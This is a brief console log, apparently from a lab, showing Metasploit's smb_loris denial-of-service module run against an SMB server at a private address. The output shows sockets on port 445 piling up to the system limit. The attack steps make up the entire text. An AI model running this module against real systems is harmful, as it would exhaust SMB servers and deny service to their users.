 msf5 auxiliary(dos/smb/smb_loris) > set RHOST 192.168.177.144
RHOST => 192.168.177.144
msf5 auxiliary(dos/smb/smb_loris) > run
[*] Starting server...
[*] 192.168.177.144:445 - 100 socket(s) open
[*] 192.168.177.144:445 - 200 socket(s) open
[*] 192.168.177.144:445 - 300 socket(s) open
[*] 192.168.177.144:445 - 400 socket(s) open
[*] 192.168.177.144:445 - 500 socket(s) open
[*] 192.168.177.144:445 - 600 socket(s) open
[*] 192.168.177.144:445 - 700 socket(s) open
[*] 192.168.177.144:445 - 800 socket(s) open
[*] 192.168.177.144:445 - 900 socket(s) open
[*] 192.168.177.144:445 - 1000 socket(s) open
[!] 192.168.177.144:445 - At open socket limit with 1017 sockets open. Try increasing
you system limits.
[*] 192.168.177.144:445 - 1017 socket(s) open
[*] 192.168.177.144:445 - Holding steady at 1017 socket(s) open